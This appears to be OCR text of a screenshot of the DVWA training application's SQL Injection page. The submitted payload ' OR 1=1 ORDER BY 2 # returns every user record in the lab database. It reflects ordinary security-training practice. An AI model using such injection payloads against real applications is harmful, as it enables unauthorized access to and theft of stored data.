 Vulnerability: SQL Injection :: Da
localhost/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+ORDER+BY+2+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 ORDER BY 2 #
First name: admin
Surname: admin
ID: ' OR 1=1 ORDER BY 2 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 ORDER BY 2 #
First name: Hack
Surname: Me
ID: ' OR 1=1 ORDER BY 2 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 ORDER BY 2 #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
8:12 AM
10/20/2018